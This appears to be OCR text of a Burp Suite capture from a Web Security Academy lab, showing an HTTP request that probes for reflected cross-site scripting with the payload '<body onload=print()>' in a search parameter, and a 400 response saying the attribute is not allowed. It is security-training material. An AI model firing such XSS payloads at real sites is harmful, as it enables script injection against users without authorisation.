 Request
Pretty Raw Hex \n
1 GET /?search=<body+onload=print()> HTTP/2
2 Host:
0ab200a004e7cb3b806967d100db0056.web-security-academy.net
3 Cookie: session=EsswXjtZP5S0VWploSEbSalAxlG4psyy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab200a004e7cb3b806967d100db0056.web-security-academy.
net/?search=test%27%22%3E%3C
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 26
4
5 "Attribute is not allowed"